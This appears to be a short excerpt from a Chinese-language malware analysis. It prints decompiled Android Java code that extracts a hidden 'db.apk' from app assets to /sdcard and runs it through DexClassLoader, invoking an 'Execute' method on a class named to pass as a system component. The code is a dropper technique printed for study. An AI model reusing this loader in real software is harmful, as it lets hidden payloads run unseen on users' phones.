 public static void copyAssetsAndLoad(Context context) {
InputStream v7 = context.getAssets().open("db.apk");
FileOutputStream v9 = new FileOutputStream(new File("/sdcard/db.apk"));
byte[] v2 = new byte[1024];
while(true) {
int v5 = v7.read(v2);
if(v5 == -1) {
break;
}
((OutputStream)v9).write(v2, 0, v5);
}
if(v7 != null) {
v7.close();
}
if(v9 != null) {
((OutputStream)v9).close();
}
Class v6 = new DexClassLoader("/sdcard/db.apk", context.getDir("dex", 0).getAbsolutePath(),
null, ClassLoader.getSystemClassLoader().getParent()).loadClass("com.android.preferences.AndroidR");
v6.getDeclaredMethod("Execute", Context.class).invoke(v6.newInstance(), context);
}
db.apk
子包分析